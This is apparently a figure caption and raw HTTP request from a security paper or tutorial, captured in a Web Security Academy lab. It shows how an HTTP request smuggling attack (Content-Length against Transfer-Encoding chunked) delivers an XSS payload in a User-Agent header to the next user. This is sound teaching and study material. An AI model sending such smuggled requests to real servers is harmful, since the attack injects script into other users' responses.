 Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a7200120399145d81c16b7900f7007a.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
XSS injection smuggling
request
Next user receiving the
XSS payload
Fig. 9: Performing XSS injection